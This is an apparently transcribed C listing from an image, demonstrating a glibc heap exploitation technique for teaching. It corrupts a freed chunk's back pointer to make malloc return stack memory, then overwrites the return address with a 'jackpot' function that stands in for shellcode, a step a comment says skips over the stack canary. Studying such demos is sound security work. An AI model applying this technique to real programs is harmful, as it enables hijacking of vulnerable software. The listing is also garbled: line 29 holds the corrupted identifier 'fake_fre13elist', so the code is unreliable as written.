 1 void jackpot(){
2 fprintf(stderr, "Nice jump d00d\n");
3 exit(0);
4 }
5
6 int main(int argc, char * argv[]){
7
8 intptr_t* stack_buffer_1[4] = {0};
9 intptr_t* stack_buffer_2[4] = {0};
10 void* fake_freelist[7][4];
11 intptr_t *victim = malloc(0x100);
12 void *dummies[7];
13 for(int i=0; i<7; i++)
14 dummies[i] = malloc(0x100);
15
16 intptr_t *victim_chunk = victim-2;
17
18 for(int i=0; i<6; i++) {
19 fake_freelist[i][3] = fake_freelist[i+1];
20 }
21 fake_freelist[6][3] = NULL;
22
23 stack_buffer_1[0] = 0;
24 stack_buffer_1[1] = 0;
25 stack_buffer_1[2] = victim_chunk;
26 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
27
28 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
29 stack_buffer_2[3] = (intptr_t *)fake_fre13elist[0];
30
31 void *p5 = malloc(1000);
32 for(int i=0; i<7; i++)
33 free(dummies[i]);
34 free((void*)victim);
35 void *p2 = malloc(1200);
36
37 //------------VULNERABILITY-----------
38 victim[1] = (intptr_t)stack_buffer_1; // victim->bk is pointing to stack
39 //------------------------------------
40 for(int i=0; i<7; i++)
41 malloc(0x100);
42 void *p3 = malloc(0x100);
43
44
45 char *p4 = malloc(0x100);
46 intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
47 long offset = (long)__builtin_frame_address(0) - (long)p4;
48 memcpy((p4+offset+8), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
49 assert((long)__builtin_return_address(0) == (long)jackpot);
50 }